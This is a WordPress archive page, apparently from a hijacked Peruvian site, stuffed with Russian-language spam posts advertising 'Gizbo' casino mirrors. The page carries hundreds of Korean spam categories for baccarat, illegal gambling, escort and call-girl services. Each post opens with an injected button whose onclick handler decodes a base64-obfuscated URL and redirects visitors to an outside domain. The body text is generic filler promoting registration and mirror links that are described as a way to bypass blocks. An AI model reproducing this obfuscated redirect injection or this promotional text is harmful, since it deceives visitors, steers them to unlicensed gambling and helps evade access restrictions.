rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=%d0%b3%d0%b8%d0%b7%d0%b1%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82" rel="tag">Гизбо казино официальный сайт</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be" rel="tag">Казино Gizbo Зеркало</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%b8%d0%b7%d0%b1%d0%be" rel="tag">Казино Гизбо</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-8021" class="post-8021 post type-post status-publish format-audio hentry category-1086 category-novosti-kriptovaljut category-finteh-5 category-foreks-brokery category-foreks-obuchenie-3 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag--gizbo tag-1095 tag-1094 post_format-post-format-audio">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=8021" rel="bookmark">Казино Гизбо официальный сайт онлайн. Зеркало казино Gizbo. Личный кабинет, вход, регистрация</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--noindex-->
<div style="text-align: center; padding: 20px 0; cursor: pointer;" onclick="window.location.href=atob('aHR0cHM6Ly90YXJ0YWtzLnJ1'); return false;">
<div style="display: inline-flex; justify-content: center; align-items: center; padding: 15px 30px; font-size: 18px; font-weight: bold; color: white; text-align: center; text-decoration: none; background: linear-gradient(to right, #4a90e2, #8e44ad); border-radius: 25px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); transition: background 0.3s ease-in-out, transform 0.3s ease-in-out; margin-top: 20px; margin-bottom: 20px; max-width: 90%; height: 50px; line-height: 50px;">    Перейти в Kaзино Gizbо  </div>
</div>
<p><!--/noindex--></p>
<h1>Официальный сайт онлайн казино Гизбо вход в личный кабинет и регистрация зеркало Gizbo</h1>
<p>Виртуальные развлечения давно завоевали сердца множества людей по всему миру. Современные технологии позволяют насладиться азартными играми в удобном формате, обеспечивая при этом безопасность и комфорт пользователей. Каждый ценитель подобного досуга знает, насколько важно иметь надежный доступ к любимым ресурсам и максимально защищенную платформу для игры.</p>
<p>Порой возникают ситуации, когда привычный способ входа становится недоступным, и здесь на помощь приходят альтернативные решения. Их использование гарантирует, что ни один момент удовольствия не будет упущен. Такие инструменты позволяют оставаться в игре, независимо от обстоятельств.</p>
<p>Для тех, кто еще не зарегистрировался, процесс создания учетной записи прост и интуитивно понятен. Каждый новый пользователь может быстро получить доступ к возможностям платформы, воспользовавшись легким и безопасным процессом регистрации. В этом разделе мы подробно рассмотрим все шаги, которые помогут новым пользователям присоединиться, а также дадим советы по безопасному использованию ресурсов.</p>
<h2>Казино Гизбо официальный сайт: регистрация и вход в личный кабинет</h2>
<p>Процесс доступа к ресурсам и услугам платформы начинается с создания учетной записи и последующей авторизации. Эти этапы необходимы для получения полного набора функций и привилегий, которые предлагает данный ресурс. Платформа предоставляет пользователю возможность ввести личные данные для создания нового профиля,  <a href="https://xn--80aaaaipitlbgdmdellffj0eded.xn--p1ai">Казино Гизбо официальный сайт</a> а также осуществить вход в уже существующий аккаунт. После завершения этих шагов, пользователь сможет воспользоваться всеми доступными функциями и услугами.</p>
<h2>Как пройти регистрацию на сайте казино Gizbo</h2>
<p>Процесс создания аккаунта на платформе прост и понятен. Следуя нескольким основным шагам, вы сможете получить доступ к полному функционалу и начать пользоваться услугами сервиса. Вот что нужно сделать для успешного завершения процедуры.</p>
<ol>
<li>Перейдите на главную страницу платформы.</li>
<li>Найдите кнопку для создания нового профиля или аналогичную ссылку, которая обычно размещена в верхней части экрана.</li>
<li>Заполните предложенную форму, указав все необходимые данные, такие как имя, контактная информация и адрес электронной почты.</li>
<li>Выберите надежный пароль и подтвердите его, чтобы обеспечить безопасность вашего аккаунта.</li>
<li>Пройдите процесс подтверждения, если это требуется, например, подтвердите свой электронный адрес, следуя инструкции, отправленной на вашу почту.</li>
<li>После успешного завершения всех шагов вы получите доступ к платформе и сможете пользоваться всеми её функциями.</li>
</ol>
<p>Следуя этим указаниям, вы сможете быстро и без проблем создать профиль и начать использовать все возможности, которые предлагает платформа.</p>
<h2>Функции личного кабинета казино Гизбо</h2>
<p>В рамках предоставляемых услуг пользователям доступен ряд функций, которые облегчают взаимодействие с платформой. Эти возможности обеспечивают удобство и контроль над учетной записью, а также помогают эффективно управлять своими данными и предпочтениями.</p>
<p>Во-первых, каждый пользователь может просматривать и редактировать свои <strong>персональные данные</strong>. Здесь можно обновить контактную информацию, изменить настройки безопасности и управлять предпочтениями. Это позволяет пользователю поддерживать актуальность информации и защиту своего профиля.</p>
<p>Во-вторых, предоставляется доступ к <strong>финансовым операциям</strong>. Это включает возможность пополнения счета, вывода средств, а также просмотра истории транзакций. Такие функции помогают пользователю отслеживать свои финансовые поступления и расходы, а также управлять своими средствами.</p>
<p>Также важно отметить функцию <strong>мониторинга активности</strong>, которая позволяет следить за последними действиями в учетной записи. Пользователь может просматривать историю входов, изменения настроек и другие действия, что способствует большей прозрачности и безопасности.</p>
<p>Кроме того, доступна <strong>поддержка пользователей</strong>, которая предоставляет возможность обращаться с вопросами или проблемами. Это может быть реализовано через встроенную систему сообщений или через другие каналы связи с сервисной командой.</p>
<p>Все эти функции направлены на повышение комфорта и безопасности при взаимодействии с платформой, обеспечивая пользователю полный контроль над своей учетной записью и действиями в системе.</p>
<h2>Проблемы с входом на сайт и их решение</h2>
<p>При попытке зайти на платформу пользователи могут столкнуться с различными трудностями. Важно знать, как справиться с наиболее частыми проблемами, чтобы продолжить использование ресурса без задержек.</p>
<table>
<tr>
Проблема<br />
Возможные причины<br />
Решение<br />
</tr>
<tr>
<td>Неверный пароль</td>
<td>Опечатка при вводе, забытый пароль</td>
<td>Используйте функцию восстановления пароля или проверьте введенные данные на ошибки</td>
</tr>
<tr>
<td>Не удается войти с мобильного устройства</td>
<td>Неправильная версия приложения, проблемы с интернет-соединением</td>
<td>Обновите приложение до последней версии или проверьте настройки подключения к сети</td>
</tr>
<tr>
<td>Проблемы с двухфакторной аутентификацией</td>
<td>Проблемы с получением кода, его истечение</td>
<td>Проверьте настройки двухфакторной аутентификации и убедитесь, что вы правильно вводите код</td>
</tr>
<tr>
<td>Не удается получить доступ после обновления</td>
<td>Изменения в системе безопасности или ошибочное обновление</td>
<td>Попробуйте очистить кэш браузера или обратитесь в службу поддержки</td>
</tr>
</table>
<h2>Зеркало казино Gizbo: доступ к играм и личному кабинету</h2>
<p>В условиях постоянно меняющейся сети, доступ к виртуальным играм и управлению своим аккаунтом может стать проблематичным. Использование альтернативных адресов веб-ресурса позволяет обходить блокировки и обеспечивать непрерывный доступ к любимым развлечениям и функциям. Это особенно важно для пользователей, которые хотят избежать прерываний в игре или управлении своими данными.</p>
<p><strong>Альтернативные ссылки</strong> предоставляют возможность пользователям без проблем перейти к игровой платформе и продолжать наслаждаться процессом. Такие ссылки дублируют основной веб-ресурс и сохраняют все функции и возможности, доступные на оригинальном ресурсе.</p>
<p>Для доступа к своему аккаунту и управления им, альтернативные платформы предлагают все необходимые функции. Это включает в себя и возможность настроек, и управление финансовыми операциями. Все данные остаются защищенными и доступными для пользователя через альтернативные адреса.</p>
<p>Использование таких ресурсов обеспечивает бесперебойный доступ к развлечениям и функциям, независимо от возможных ограничений, накладываемых на основной веб-ресурс. Это делает процесс взаимодействия более удобным и безопасным для пользователей.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=2">wadminw</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=8021" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-05T03:57:39+00:00">5 Septiembre, 2024</time></a></span><span class="entry-format"><span class="screen-reader-text">Formato </span><a href="http://scp.com.pe/wordpress/?post_format=audio">Audio</a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo" rel="tag">Казино Gizbo</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%b8%d0%b7%d0%b1%d0%be" rel="tag">Казино Гизбо</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%b8%d0%b7%d0%b1%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82" rel="tag">Казино Гизбо официальный сайт</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-8018" class="post-8018 post type-post status-publish format-video hentry category-1086 category-novosti-kriptovaljut category-finteh-5 category-foreks-brokery category-foreks-obuchenie-3 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag-1089 tag--gizbo tag--gizbo- post_format-post-format-video">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=8018" rel="bookmark">Gizbo casino Официальный сайт &#8211; Гизбо Казино</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--noindex-->
<div style="text-align: center; padding: 20px 0; cursor: pointer;" onclick="window.location.href=atob('aHR0cHM6Ly90YXJ0YWtzLnJ1'); return false;">
<div style="display: inline-flex; justify-content: center; align-items: center; padding: 15px 30px; font-size: 18px; font-weight: bold; color: white; text-align: center; text-decoration: none; background: linear-gradient(to right, #4a90e2, #8e44ad); border-radius: 25px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); transition: background 0.3s ease-in-out, transform 0.3s ease-in-out; margin-top: 20px; margin-bottom: 20px; max-width: 90%; height: 50px; line-height: 50px;">    Перейти в Kaзино Gizbо  </div>
</div>
<p><!--/noindex--></p>
<h1>Официальный сайт казино Gizbo – ваш путеводитель по Гизбо Казино</h1>
<p>В современном мире развлечений многие ищут новые способы получения удовольствия и адреналина. Одним из самых популярных направлений являются веб-ресурсы, предлагающие игрокам широкий выбор игр на удачу и стратегического характера. Эти площадки привлекают внимание пользователей своим разнообразием и уникальными предложениями. В этой статье мы детально рассмотрим один из таких онлайн-ресурсов, который выделяется среди конкурентов.</p>
<p>Важным аспектом является не только обширный выбор игр, но и удобство интерфейса, которое позволяет легко ориентироваться и находить нужные функции. В данном случае мы рассмотрим платформу,  <a href="https://xn--80aigig6c.xn--p1acf">Казино Gizbo Зеркало</a> которая обеспечивает высокий уровень комфорта и безопасности, предлагая игрокам возможность наслаждаться процессом без лишних забот. Обратим внимание на основные преимущества и особенности данного веб-ресурса, а также на предложения, которые делают его уникальным в своей нише.</p>
<p>Помимо этого, важно подчеркнуть значимость технической поддержки и наличия актуальной информации о различных акциях и бонусах. Успешная интеграция таких элементов делает платформу более привлекательной для пользователей и способствует формированию лояльности к ресурсу. Мы предлагаем ознакомиться с подробным анализом этого веб-ресурса, чтобы понять, чем он привлекает и почему его стоит рассмотреть как вариант для проведения досуга.</p>
<h2>Gizbo Casino Официальный Сайт &#8211; Полный Обзор</h2>
<p>В данном разделе мы подробно рассмотрим онлайн-платформу, предлагающую разнообразные развлекательные услуги в сфере азартных игр. Мы уделим внимание ключевым аспектам этой виртуальной арены, чтобы вы могли лучше понять, что она предлагает и каковы её особенности. Вы узнаете, каковы преимущества и недостатки данного ресурса, а также какие опции доступны пользователям.</p>
<p><strong>Основные функции</strong> сайта включают обширный выбор игровых автоматов и настольных игр, возможность участия в живых сессиях с реальными дилерами, а также удобный интерфейс для управления счётом и депозитами. Платформа предоставляет широкий спектр развлечений и услуг, чтобы удовлетворить интересы различных категорий пользователей.</p>
